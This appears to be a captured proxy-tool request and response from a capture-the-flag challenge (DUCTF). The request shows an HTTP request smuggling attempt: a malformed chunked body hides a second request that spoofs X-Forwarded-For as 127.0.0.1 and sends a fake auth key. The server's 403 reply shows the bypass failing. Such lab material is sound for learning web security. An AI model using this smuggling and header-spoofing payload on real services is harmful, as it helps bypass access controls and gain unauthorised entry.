 Send Cancel < > Target: http://localhost HTTP/1
Request
Pretty Raw Hex \n
1 GET /ping HTTP/1.1 \r \n
2 Host: dev.rpc-service.ductf \r \n
3 Transfer-Encoding: chunked \r \n
4 \r \n
5 5 \r \n
6 AAAAAXX2 \r \n
7 84 \r \n
8 0 \r \n
9 \r \n
10 GET /ping HTTP/1.1 \r \n
11 Host: dev.rpc-service.ductf \r \n
12 X-Forwarded-For: 127.0.0.1 \r \n
13 Auth-Key: fake_token \r \n
14 Transfer-Encoding: chunked \r \n
15 \r \n
16 0 \r \n
17 \r \n
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403
2 Content-Length: 127
3 Content-Type: text/plain
4
5 Access denied: You are not allowed:to
access this service. Only 127.0.0.1 are
allowed access..
6 The IP recieved was: 172.18.0.1